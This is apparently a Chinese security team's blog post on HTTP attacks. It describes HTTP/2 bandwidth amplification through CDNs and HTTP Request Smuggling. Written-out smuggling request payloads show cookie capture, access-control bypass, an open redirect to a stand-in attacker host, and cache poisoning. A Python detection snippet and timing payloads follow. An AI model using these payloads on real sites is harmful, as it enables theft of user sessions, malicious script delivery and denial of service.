
最近一段时间,部门的小伙伴们看了一些HTTP协议相关的攻击方法,现做一个汇总。 由于内容比较多,分上下两部分进行发布。 上半部分: - 《HTTP/2 Bandwidth Amplifification Attack》 作者:donky16
- 《HTTP Request Smuggling漏洞利用与检测》作者:jwney
HTTP/2 Bandwidth Amplifification AttackAuthor: donky16@360云安全 一种利用支持HTTP/2协议的CDN进行带宽放大攻击的方法 关于HTTP/2HTTP/2标准于2015年5月以RFC 7540正式发表,基于SPDY协议。根据W3Techs的数据,截至2019年6月,全球有36.5%的网站支持了HTTP/2。 HTTP/2协议相对于HTTP/1.1在性能上有了很大的提升,主要具有以下新特性 - 二进制分帧
- 请求与响应复用
- 服务端推送
- 头部压缩
HTTP/2头部压缩由于在HTTP/1.1协议中,大量请求中都会出现相同的头部字段,这些字段消耗了大量资源。在HTTP/2协议中,使用了HPACK格式压缩对请求和响应头部进行了压缩。 压缩方法: - 字典:包括静态字典和动态字典,静态字典包括常见的头部字段名,和常见的对应字段值。动态字典用于动态地添加一些新出现的头部字段。为了限制解码器的存储要求,动态表的大小是需要进行限制的,这个值可以通过HTTP/2中的SETTINGS_HEADER_TABLE_SIZE来设置。

所以对于一个TCP连接,在客户端与服务端中,都需要维护一份字典。 HTTP/2测试简单地搭建一个支持HTTP/1.1和HTTP/2的Web服务,分别使用HTTP/1.1协议和HTTP/2协议同时发起100个请求,并携带很大并且相同的Cookie,这里Cookie选取Cookie: A=a*1500; B=b*1500。由于HTTP/2的头部压缩,除第一个请求其他请求的Cookie都是经过压缩的,下面是两种协议请求时iftop获取到的大致的带宽情况。 HTTP/1.1(Cookie: A=a*1500; B=b*1500)

HTTP/2(Cookie: A=a*1500; B=b*1500)

CDN HTTP/2带宽放大攻击由于HTTP/2性能上的优越,目前很多CDN都支持HTTP/2协议,CloudFlare甚至默认打开HTTP/2并且无法关闭。但是由于很多网站的源并只支持HTTP/1.1协议,这导致了CDN和客户端使用HTTP/2连接,而CDN只能使用HTTP/1.1和源站连接,所以CDN需要将Web请求从HTTP/2转换到HTTP/1.1,然后在转发到源站。 由于HTTP/2的头部压缩功能,客户端发送的HTTP/2头部,将被CDN转换为HTTP/1.1头部并转发到源,这种转换必然会导致头部内容解压,从而导致带宽放大。 前面已经提到,HTTP/2连接中,动态表的大小是不能过大的,所以需要尽量在动态表大小不超过范围的情况下使头部字段值变大,从而使压缩率变高,提高放大率。除此之外,HTTP/2使用一个TCP连接进行多路复用,如果同时在一个HTTP/2连接中发送大量请求,这些头部数据都会进行压缩,从而提高放大率,但是对于HTTP/2来说,会设置最大的并发流来进行限制。

对于CDN来说,也会进行最大并发流的设置,作者这里测试了CloudFlare和Fastly CDN,CloudFlare支持最大并发流数是256,Fastly则是100,头部选取了Cookie字段,值大约为3000B。对于Fastly CDN,只是建立一个(注意是只有一个)HTTP/2连接,同时发送99个请求,下图为CDN转发请求到源站时,iftop获取的带宽情况,可以达到13Mbps,放大率在80倍左右。

测试过程中发现CloudFlare CDN放大效果不明显,分析源站日志才发现,255个并发流中,使用url为/?random_str的方式,无论GET还是POST,只有几个请求转发到源站了,应该是对这种攻击做了防护。 
引用https://www.anquanke.com/post/id/208758#h2-4 https://halfrost.com/http2-header-compression/ HTTP Request Smuggling漏洞利用与检测这一段时间研究了HRS漏洞原理、利用姿势以及检测方式。接下来做一个简单的分析。 Author:jweny @360云安全 0x01 漏洞原理HTTP Request Smuggling的基本概念建议阅读 这里 ,该文已经分析的很透彻,这里就不再赘述。 值得一提的是,在测试该文的数据包时,由于所有测试都是指定Content-Length长度,因此需要关闭burp的自动更新Content-Length。

总结来说,大多数HRS漏洞成因是HTTP规范提供了两种不同的方法来指定请求的结束位置,二者互斥使用: - Content-Length 字节为单位,一直取到该长度的字节结束。
- Transfer-Encoding 用来以指定的编码形式对Body进行编码。 chunked | compress | deflate | gzip | identity
HTTP/1.1 倾向于使用 keep-alive 长连接进行通信,尤其是前后端之间,可以提高通讯效率,而现在的网站通常使用多级代理模式对外开放Web服务,包括(CDN、WAF、负载均衡、Nginx等),更多时候反向代理采取的措施是重用 TCP 链接,因为对于反向代理与后端服务器来说,反向代理服务器与后端服务器 IP 相对固定,不同用户的请求通过代理服务器与后端服务器建立链接,将这两者之间的 TCP 连接进行重用,也就顺理成章了。

如果前后端服务器对于 Content-Length 和 Transfer-Encoding 的解析处理方法不一致,当我们向前端服务器发送一个比较模糊的HTTP请求时,前端可能认为这是一个完整的HTTP请求,然后将其转发给了后端。

后端服务器经过解析只认为其中的一部分是正常请求,剩下的那部分就成了“走私的请求”,进入到TCP回话的缓冲区,将会对下一个到达后端的HTTP请求造成影响,这就是HTTP Request Smuggling(HTTP请求走私,简称HRS)。 0x02 常见利用方式1 改变其他用户请求路径 当用户发起正常请求时,被引导到其他uri。例如: POST /login HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X:X

构造类似的请求包,前端将完整请求转发给后端,但后端读到0\r\n\r\n时,认为本次请求结束。那么图中的红色部分将进入缓冲区:

此时当我们的下一个请求到达时,那么请求将变为: GET /robots.txt HTTP/1.1
X:XGET / HTTP/1.1 //这里解析错误 将直接被忽略
Host: vulnerable-website.com
...
原本正常访问 / 的用户,得到的响应却是 /robots.txt 。这里有点csrf的意思。
2 绕过前端的访问控制 在web系统中,前端服务器通常对一些敏感的URL配置访问控制,只有在用户访问被授权的URL时,前端才转发请求到后端。而后端一般也会配置访问控制,如只允许前端服务器调用。 举个栗子,例如前端限制了/admin不允许访问,后端限制/admin接口只允许前端访问(此类场景很多,常见的如/admin等管理后台)。 这种场景下,可以通过HRS携带受限URL,来绕过前端的访问控制,越权请求后端API。 流程类似于2.1,只不过两次请求都由攻击者发起。不过当用户量大或者后端负载均衡的网站,利用起来比较困难,因为攻击者要捕获到写进缓冲区的数据。 3 获取其他用户cookie 当网站有编辑/保存功能时,可以将受害者的完整的请求保存到攻击者的编辑页面。例如:

如果存在TE-CL漏洞,那么前端将转发完整请求到后端,后端按照Content-Length =4(body为46\r\n)处理请求。所以上图红色部分将进入缓冲区。

此时当受害者请求时,后端服务器收到的Content-Length =100的post 请求,此时受害者的请求头都将作为post body的一部分。 如果 /somewhere 接口是内容编辑/存储接口,可以将受害者的完整的请求保存到攻击者的编辑页面。 4 结合反射型xss实现自动交互 结合HRS的反射型xss有两个优点: 5 开放重定向 某些后端服务器会默认本地重定向,并将url 的host从请求头的Host放入重定向URL。 例如Apache和IIS 对不带斜杠的文件夹的请求,将会重定向到该文件夹+ “/“。例如: GET /home HTTP/1.1
Host: normal-website.com
HTTP/1.1 301 Moved
PermanentlyLocation: https://normal-website.com/home/
一般来说,该行为是没问题的。但是HRS可以利用它来开放重定向,将受害者重定向到其他域。例如: POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
此时后端服务器处理下一个用户的请求时将变成: GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
此时受害者请求的一个JS,该文件是由页面导入的。此时攻击者可以通过在响应中返回恶意JS。 6 web缓存投毒 基于2.5节开放重定向的基础上,如果前端服务器启用了内容缓存,那么后端服务器返回之后,前端服务器将缓存/static/include.js为攻击者的js。 这个影响是持久的,当其他用户请求此URL时,他们也将会重定向到attacker-website.com。 GET /static/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
0x03 检测思路检测思路来自于 这里,这里提供下检测demo。 1 CL-TE Payload: POST / HTTP/1.1
Host: test.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
Z\r\n
Q\r\n
\r\n
\r\n
检测思路: Content-Length 为 4时,此时后端chunk收到的长度为1的数据块,但是没有结束标志,一直等待,导致前端响应超时(一般超过5s)。
POST / HTTP/1.1
Host: test.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
Z
Content-Length 为 11时,此时的G是一个无效的块大小值,所以请求结束,不会超时。
POST / HTTP/1.1
Host: test.com
Transfer-Encoding: chunked
Content-Length: 11
1\r\n
Z\r\n
G\r\n
\r\n
因此如果 Content-Length 为 4的响应大于5s ,且 Content-Length 为 4的请求时间远大于 Content-Length 为 11的请求时间,说明存在漏洞。 2 TE-CL Payload: POST / HTTP/1.1
Host: test.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding : chunked
0\r\n
\r\n
X
检测思路: Content-Length 为 6时,后端处理的Content-Length为6,但收到的数据体0\r\n\r\n,因此后端会一直等待第6个字节,直到超时。
POST / HTTP/1.1
Host: test.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding : chunked
0\r\n
\r\n
Content-Length 为 5时,后端收到的数据体0\r\n\r\n,不会超时。
POST / HTTP/1.1
Host: test.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding : chunked
0\r\n
\r\n
因此如果 Content-Length 为 6的响应大于5s ,且 Content-Length 为 6的请求时间远大于 Content-Length 为 5的请求时间,说明存在漏洞。 3 核心demo实现 因为CL-TE和TE-CL互斥,因此如果存在CL-TE就跳过TE-CL检测,但检测到存在了漏洞时,进行recheck确认后输出。 完整代码:https://github.com/jweny/HTTP-Request-Smuggling-Checker def check_CLTE(self):
result = self.calcTime(4, "1\r\nZ\r\nQ\r\n\r\n\r\n", 11, "1\r\nZ\r\nQ\r\n\r\n\r\n")
return result
def check_TECL(self):
result = self.calcTime(6, "0\r\n\r\nX", 5, "0\r\n\r\n")
return result
def calcTime(self, length_big_time, payload_big_time, length_small_time, payload_small_time):
for headers in self.payload_headers:
headers['Content-Length'] = length_big_time
big_time = self.getRespTime(headers, payload_big_time)
if not big_time:
big_time = 0
if big_time < 5:
continue
headers['Content-Length'] = length_small_time
small_time = self.getRespTime(headers, payload_small_time)
if not small_time:
small_time = 1
if big_time > 5 and big_time / small_time >= 5:
self.valid = True
self.type = "CL-TE"
self.result_headers = [headers]
return True
return False
0x04 参考链接- https://portswigger.net/web-security/request-smuggling/exploiting
- https://blog.riskivy.com/流量夹带http-request-smuggling-检测方案的实现/
- https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn
- https://paper.seebug.org/1048/
| 



